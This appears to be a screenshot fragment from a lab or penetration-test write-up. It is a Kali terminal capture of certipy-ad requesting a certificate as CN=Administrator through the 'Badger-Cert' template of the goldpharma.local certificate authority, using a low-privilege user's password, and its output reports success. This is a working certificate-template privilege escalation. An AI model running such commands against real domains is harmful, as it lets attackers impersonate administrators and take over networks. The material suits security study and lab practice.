 ┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u 'jeoffroi.barteaux@goldpharma.local' -p 'Password123!' -ca 'goldpharma-CA' -template 'Badger-Cert' -subject 'CN=Administrator' -out administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 44
[*] Got certificate with subject: CN=Administrator
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

┌──(kali㉿kali)-[~]
└─$